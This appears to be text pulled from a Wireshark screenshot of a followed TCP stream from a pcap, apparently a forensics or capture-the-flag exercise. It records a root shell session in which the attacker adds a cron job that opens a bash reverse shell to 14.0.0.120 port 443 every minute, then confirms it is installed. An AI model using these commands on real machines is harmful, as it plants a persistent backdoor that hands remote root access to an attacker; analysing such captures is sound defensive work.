 Wireshark · 追踪 TCP 流 (tcp.stream eq 9461) · web+server.pcap
whoami
0.002060s
root
6.472537s
cd /tmp
1.396093s
pwd
0.000448s
/tmp
70.470580s
echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'" > cron
24.561590s
crontab -i cron
0.093945s
3.174209s
crontab -l
0.002562s
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'